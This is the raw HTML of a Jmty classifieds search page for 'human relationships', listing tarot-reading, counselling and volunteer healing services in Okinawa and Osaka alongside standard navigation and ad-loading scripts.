<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
「人間関係」の広告の無料掲載
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/ser/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" value="人間関係" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D5%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/ser'>
地元のお店
</a>
</li>
<li>
<span>
全国の「人間関係」
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/ser","name":"地元のお店"}},{"@type":"ListItem","position":3,"name":"全国の「人間関係」"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">「人間関係」の広告の無料掲載</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全2183件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/ser">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div id='list_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の人間関係
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">カテゴリ<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての地元のお店
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-mov-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">引っ越し</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-tran-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">運搬代行</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-res-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">不用品処分</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-recy-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">リサイクルショップ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-con-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">便利屋</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-cons-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">悩み相談</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-sdri-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">運転代行</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-shou-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">家事代行</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-hcl-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">ハウスクリーニング</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-tro-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">生活トラブル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-cel-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">冠婚葬祭</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-gard-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">剪定/造園</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-pes-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">害虫/害獣駆除</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-gou-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">グルメ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-bea-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">美容</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-mas-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">ボディケア</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-liv-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">リフォーム</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-gar-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">車検</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-pet-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">ペット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/ser-oth-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">その他</a></li>
</ul>
</dd></dl>

<ul>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/ser-kw-%E5%BD%BC%E6%B0%8F">彼氏</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/ser-kw-%E4%B8%8D%E7%99%BB%E6%A0%A1">不登校</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%20%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">タロット 人間関係</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82%20%E5%8D%A0%E3%81%84">人間関係 占い</a>
</li>
</ul>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
全国の広告の無料掲載の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": " 人間関係",
      "channel": "2353856475",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/ser-cons/article-1merak"><img alt="🌙✨ タロットカード無料モニター募集 ✨🌙" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6968707800343cbfe817d3e8/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/ser-cons/article-1merak">🌙✨ タロットカード無料モニター募集 ✨🌙</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>牧志駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/ser-cons">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/s-9992709">牧志駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
ニター様を募集しております。
恋愛・<strong>人間関係</strong>・仕事・子育て・今後の流れなど、気に…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1merak" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1merak" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/ser-cons/article-1mdhtr"><img alt="茨木市　青と緑のせせらぎ🍀る〜む　カウンセリング" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69662413ee62d8711892171a/thumb_m_1768301586555.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/ser-cons/article-1mdhtr">茨木市　青と緑のせせらぎ🍀る〜む　カウンセリング</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>JR総持寺駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/ser-cons">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/ser-cons/g-2041/a-553-ibaraki">茨木市</a>
<a rel="nofollow" href="/osaka/ser-cons/g-2041/s-1160217">JR総持寺駅</a>
<a href="/all/ser-cons/g-2041">カウンセリング</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
もしています。
子育て、家庭のこと、<strong>人間関係</strong>、心のモヤモヤなど、
「誰かに聴いて…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdhtr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdhtr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/ser-cons/article-1mcpkf"><img alt="【ボランティア】60分-プチ講演会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6964cae767d54fc877cd08bf/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/ser-cons/article-1mcpkf">【ボランティア】60分-プチ講演会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/ser-cons">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/osaka/ser-cons/g-all/a-556-tondabayashi">富田林市</a>
<a href="/all/ser-cons">悩み相談</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%83%95%E3%83%AA%E3%83%BC%E3%83%A9%E3%83%B3%E3%82%B9">フリーランス</a>
</div>
</div>
<div class='p-item-detail'>
との向き合い方・<strong>人間関係</strong>・過去との向き合… の心理学〜
• <strong>人間関係</strong>の距離感を整える…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成1月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mcpkf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mcpkf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/ser-cons/article-1mcowt"><img alt="【ボランティア】ヒーリングコース" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6964c93fcb04356a6461d015/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/ser-cons/article-1mcowt">【ボランティア】ヒーリングコース</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/ser-cons">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/osaka/ser-cons/g-all/a-556-tondabayashi">富田林市</a>
<a href="/all/ser-cons">悩み相談</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%83%95%E3%83%AA%E3%83%BC%E3%83%A9%E3%83%B3%E3%82%B9">フリーランス</a>
</div>
</div>
<div class='p-item-detail'>
影響していると感じている。
（家族・<strong>人間関係</strong>・昔の選択などが心に残っている）

…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成1月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mcowt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mcowt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/ser-cons/article-1mcour"><img alt="【ボランティア】カウンセリングコース" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6964c99c8e2e116b8c20ec79/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/ser-cons/article-1mcour">【ボランティア】カウンセリングコース</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/ser-cons">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/osaka/ser-cons/g-all/a-556-tondabayashi">富田林市</a>
<a href="/all/ser-cons">悩み相談</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ないように、お願いします。）

• <strong>人間関係</strong>で悩んでいる方
• 自分の気持ちを整…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成1月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
